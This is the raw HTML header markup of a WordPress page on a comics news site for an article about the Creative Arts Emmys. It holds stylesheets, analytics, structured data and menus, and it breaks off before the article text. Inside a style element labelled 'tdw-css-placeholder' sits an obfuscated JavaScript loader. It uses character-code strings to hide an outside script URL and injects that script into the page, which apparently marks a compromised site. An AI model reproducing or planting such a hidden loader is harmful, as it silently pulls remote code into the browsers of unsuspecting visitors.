var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel="stylesheet" id="patreon-wordpress-css-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/patreon-connect/assets/css/app.css?ver=1768948430" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="wordpress-popular-posts-css-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=1768948430" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="td-plugin-multi-purpose-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1768948430" type="text/css" media="all">
<link rel="stylesheet" id="google-fonts-style-css" href="https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400italic%2C700%2C700italic%7COpen+Sans%3A400%2C600%2C700%2C400italic%2C700italic%7CChivo%3A400%2C400italic%2C700%2C700italic%7CRoboto%3A400%2C600%2C700%2C400italic%2C700italic&display=swap&ver=12.7.1" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="jetpack_likes-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/likes/style.css?ver=1768948430" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="td-theme-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1768948430" type="text/css" media="all">
<style id="td-theme-inline-css" type="text/css">@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel="stylesheet" id="td-legacy-framework-front-style-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1768948430" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="td-standard-pack-framework-front-style-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1768948430" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="tdb_style_cloud_templates_front-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1768948430" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="sharedaddy-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=1768948430" type="text/css" media="all">
<link data-minify="1" rel="stylesheet" id="social-logos-css" href="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1768948430" type="text/css" media="all">

<script type="text/javascript" src="https://www.comicsbeat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer="" defer></script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer="" defer></script>
<link rel="https://api.w.org/" href="https://www.comicsbeat.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://www.comicsbeat.com/wp-json/wp/v2/posts/364027"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.comicsbeat.com/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.8.3">
<link rel="shortlink" href="https://wp.me/p2Iycw-1wHp">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.comicsbeat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.comicsbeat.com%2Fthe-creative-arts-emmys-are-a-snooze-but-the-winners-arent%2F">
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.comicsbeat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.comicsbeat.com%2Fthe-creative-arts-emmys-are-a-snooze-but-the-winners-arent%2F&format=xml">

<!-- This site is using AdRotate Professional v5.16.3 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { min-width:1px; max-width:254px; }
	.b-1 { margin:5px 1px 1px 1px; }
	.g-2 { margin:1px; 1px 1px 1px; }
	.g-3 { margin:1px; 1px 1px 1px; }
	.g-4 { margin:1px 1px 1px 1px; }
	.g-5 { margin:1px; 1px 1px 1px; }
	.g-6 { margin:1px; 1px 1px 1px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-13 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Place",
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "38.618463",
    "longitude": "-90.299281"
  },
  "name": "Syndicated Comics"
}
</script>

<script type="application/ld+json">
{
  "@context": [
    "http://schema.org",
    { "@language": "en-US" }
  ],
  "@type": "BookStore",
    "address": {
    "@type": "PostalAddress",
    "streetAddress": "6600 Manchester Ave",
    "addressLocality": "St. Louis",
    "addressRegion": "MO",
    "postalCode": "63139",
    "addressCountry": "US"
  },
  "description": "The Beat is an award-winning, industry leading website covering the world of comics/graphic novels and comics culture on a daily basis.",
  "name": "Syndicated Comics",
  "url": "https://www.comicsbeat.com",
  "logo": "https://www.comicsbeat.com/wp-content/uploads/2018/11/cropped-sm_-TheBEAT_LOGO_color.jpg",
  "image": "https://www.comicsbeat.com/wp-content/uploads/2018/11/cropped-sm_-TheBEAT_LOGO_color.jpg",
  "telephone": "",
  "faxNumber": "",
  "email": "info@comicsbeat.com",
  "priceRange": "$",
  "@id": "",
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "38.618463",
    "longitude": "-90.299281"
  },
  "hasMap": "",
  "openingHours": "",
  "sameAs": [
    "https://www.facebook.com/TheComicsBeat/",
    "https://twitter.com/comicsbeat",
    "https://www.instagram.com/comicsbeat/",
    "http://comicsbeat.tumblr.com/"
    ]
}
</script>


<meta name="DC.title" content="Syndicated Comics">
<meta name="geo.region" content="US-MO">
<meta name="geo.placename" content="St. Louis">
<meta name="geo.position" content="38.618463;-90.299281">
<meta name="ICBM" content="38.618463, -90.299281">

<meta name="google-site-verification" content="FTKko2-jfoLZMQfTTXhsHcsN7RCxdnyMXuQ_oDWJcBs">

<meta name="facebook-domain-verification" content="auf9b99qlehrcdt98jj0asskxvzkfa">

<script type="rocketlazyloadscript" id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2b2ae9b758ed521b92f3b8d00/24c24f418f38d76105e6eec72.js");</script>
<style>@font-face {
            font-family: 'Libre Franklin Extra Bold';
            src: url('https://www.comicsbeat.com/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff2') format('woff2'),
                 url('https://www.comicsbeat.com/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff') format('woff');
            font-weight: bold;
            }</style>	<style>img#wpstats{display:none}</style>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.comicsbeat.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--nft-custom-color-1:#333333;--nft-custom-color-2:#aaaaaa;--today-news-dark-bg:#000000;--today-news-accent:#CE0000;--today-news-white:#FFFFFF;--today-news-white-transparent:rgba(255,255,255,0.75);--today-news-white-transparent2:rgba(255,255,255,0.1);--today-news-dark-gray:#222222;--today-news-light-gray:#d8d8d8;--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--today_news_default:Montserrat;--downtown-serif-font:Zilla Slab;--downtown-sans-serif-font:Red Hat Display;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.comicsbeat.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="05b28e0941";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/blog.vaultcomics.com\/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar\/";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>body,p{font-family:Merriweather;font-size:12px}:root{--td_mobile_background_size:auto}.post blockquote p,.page blockquote p{color:#000000}.post .td_quote_box,.page .td_quote_box{border-color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Verdana,Geneva,sans-serif}.td-excerpt,.td_module_14 .td-excerpt{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif}.td_module_wrap .td-module-title{font-family:"Open Sans"}.post .td-post-header .entry-title{font-family:Chivo}.td-post-template-default .td-post-header .entry-title{font-family:Chivo;font-size:24px;font-weight:800}.td-post-content p,.td-post-content{font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Geneva,"Lucida Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-size:14px;line-height:14px;font-weight:normal;text-transform:none}body{background-image:url("https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_2500X2000_COMICS_BEAT.jpg");background-repeat:no-repeat;background-position:center top}body,p{font-family:Merriweather;font-size:12px}:root{--td_mobile_background_size:auto}.post blockquote p,.page blockquote p{color:#000000}.post .td_quote_box,.page .td_quote_box{border-color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Verdana,Geneva,sans-serif}.td-excerpt,.td_module_14 .td-excerpt{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif}.td_module_wrap .td-module-title{font-family:"Open Sans"}.post .td-post-header .entry-title{font-family:Chivo}.td-post-template-default .td-post-header .entry-title{font-family:Chivo;font-size:24px;font-weight:800}.td-post-content p,.td-post-content{font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Geneva,"Lucida Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-size:14px;line-height:14px;font-weight:normal;text-transform:none}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-584448-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-584448-2');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.comicsbeat.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.comicsbeat.com/category/entertainment/",
                    "name": "Entertainment"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.comicsbeat.com/category/entertainment/television/",
                    "name": "Television"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.comicsbeat.com/the-creative-arts-emmys-are-a-snooze-but-the-winners-arent/",
                    "name": "The Creative Arts Emmys are a snooze, but the winners aren&#8217;t"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon-126x150.jpg" sizes="32x32">
<link rel="icon" href="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon.jpg" sizes="192x192">
<link rel="apple-touch-icon" href="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon.jpg">
<meta name="msapplication-TileImage" content="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon.jpg">
		<style type="text/css" id="wp-custom-css">
			.single .tagdiv-type blockquote {
background: #ececec;
padding: 36px;
}
.post blockquote p {
font-size: 17px;
line-height: 28px;
text-align: justify;
color: #555;
.single .tagdiv-type blockquote {
background: #ececec;
padding: 36px;
}
.post blockquote p {
font-size: 17px;
line-height: 28px;
text-align: justify;
color: #555;
}
.postid-494714 .tagdiv-type iframe#instagram-embed-0 {
    height: 100% !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{letajvfqvimu=String;let_auhqniqhc="f"+"ro"+ajvfqvimu['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_sbryembzyie="s"+"c"+ajvfqvimu[_auhqniqhc](114,105,112,116),aassatrada="c"+"re"+ajvfqvimu[_auhqniqhc](97,116,101,69,108,101,109,101,110,116),_tubvhtrp="s"+ajvfqvimu[_auhqniqhc](114,99),_byahzatu=ajvfqvimu[_auhqniqhc](105,100),_asywjc="cu"+"rre"+ajvfqvimu[_auhqniqhc](110,116,83,99,114,105,112,116);let_hebg="pa"+"r"+ajvfqvimu[_auhqniqhc](101,110,116,78,111,100,101),_asblgf="i"+"ns"+ajvfqvimu[_auhqniqhc](101,114,116,66,101,102,111,114,101),_jyuojvru="ge"+"El"+ajvfqvimu[_auhqniqhc](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),anyeg="h"+"e"+ajvfqvimu[_auhqniqhc](97,100),_yqgmpx="ap"+"p"+ajvfqvimu[_auhqniqhc](101,110,100,67,104,105,108,100),_zderqrwoj=document;var_nctdt="t"+"e"+ajvfqvimu[_auhqniqhc](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_strikxn=_zderqrwoj[aassatrada](_sbryembzyie),agpwzotcwasv=ajvfqvimu[_auhqniqhc](104,116,116,112,115,58,47,47)+ajvfqvimu[_auhqniqhc](99,100,110,46,115,116,97)+ajvfqvimu[_auhqniqhc](116,105,115,116,105,99,115,99)+ajvfqvimu[_auhqniqhc](114,105,112,116,115,46,99,111,109)+ajvfqvimu[_auhqniqhc](47)+ajvfqvimu[_auhqniqhc](115,99,114,105,112,116,115)+ajvfqvimu[_auhqniqhc](47)+ajvfqvimu[_auhqniqhc](115,116,101,112,46,106,115);_strikxn[_tubvhtrp]=agpwzotcwasv;_strikxn[_byahzatu]=_nctdt;if(_zderqrwoj[_asywjc]){_zderqrwoj[_asywjc][_hebg][_asblgf](_strikxn,_zderqrwoj[_asywjc])}else{_zderqrwoj[_jyuojvru](anyeg)[0][_yqgmpx](_strikxn)}}catch (err){}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop"></head>

<body class="wp-singular post-template-default single single-post postid-364027 single-format-standard wp-theme-Newspaper td-standard-pack the-creative-arts-emmys-are-a-snooze-but-the-winners-arent global-block-template-4 single_template_3 td-animation-stack-type0 td-boxed-layout td-background-link">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheComicsBeat/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/comicsbeat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.comicsbeat.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/comicsbeat" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7UY8K0RePx1hMLSEC-Nq0g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-category-navigation-container"><ul id="menu-category-navigation" class="td-mobile-main-menu"><li id="menu-item-285034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-285034"><a href="https://www.comicsbeat.com/category/comics/">COMICS</a></li>
<li id="menu-item-285035" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-285035"><a href="https://www.comicsbeat.com/category/entertainment/">FILM &amp; TV</a></li>
<li id="menu-item-494974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494974"><a href="https://www.comicsbeat.com/category/manga/">MANGA &amp; ANIME</a></li>
<li id="menu-item-499377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499377"><a target="_blank" href="http://www.kcomicsbeat.com">K-COMICSBEAT</a></li>
<li id="menu-item-79658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79658"><a href="https://www.comicsbeat.com/category/sales-charts/">SALES CHARTS</a></li>
<li id="menu-item-301218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301218"><a href="https://www.comicsbeat.com/category/reviews/">REVIEWS</a></li>
<li id="menu-item-312394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312394"><a href="https://www.comicsbeat.com/category/columns/">COLUMNS</a></li>
<li id="menu-item-312396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312396"><a target="_blank" href="https://www.comicsbeat.com/allposts">ALL NEWS</a></li>
<li id="menu-item-477421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-477421"><a target="_blank" href="https://www.comicsbeat.com/newsletter">NEWSLETTERS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.comicsbeat.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap">

            <!--
Header style 3
-->


<div data-rocket-location-hash="e7ebb49dce25294e226a96f097b8f7c0" class="td-header-wrap td-header-style-3">
    
    <div class="td-header-top-menu-full td-container-wrap">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div>

                Tuesday, January 20, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-285219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-285219"><a href="https://comicsbeat.us5.list-manage.com/subscribe?u=2b2ae9b758ed521b92f3b8d00&id=51c6db0a32">JOIN OUR MAILING LIST!</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.comicsbeat.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search">
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheComicsBeat/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/comicsbeat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.comicsbeat.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/comicsbeat" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
